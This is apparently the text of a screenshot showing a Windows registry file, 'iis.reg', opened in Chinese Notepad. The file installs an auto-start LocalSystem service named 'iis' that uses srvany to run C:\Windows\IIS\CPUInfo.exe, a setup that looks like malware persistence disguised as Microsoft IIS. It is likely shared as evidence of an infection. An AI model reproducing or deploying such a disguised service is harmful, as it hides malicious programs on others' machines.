 iis.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\iis]
"Type"=dword:00000010
"Start"=dword:00000002
"ErrorControl"=dword:00000001
"ImagePath"=hex(2):22,00,43,00,3a,00,5c,00,57,00,69,00,6e,00,64,00,6f,00,77,00,\
73,00,5c,00,49,00,49,00,53,00,5c,00,73,00,72,00,76,00,61,00,6e,00,79,00,2e,\
00,65,00,78,00,65,00,22,00,20,00,00,00
"DisplayName"="iis"
"ObjectName"="LocalSystem"
"Description"=""
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\iis\Parameters]
"Application"="C:\\Windows\\IIS\\CPUInfo.exe"
"AppDirectory"="C:\\Windows\\IIS\\"
"SrvanyUI"="{637800A7-1458-425B-965D-EC8C0E750A72}"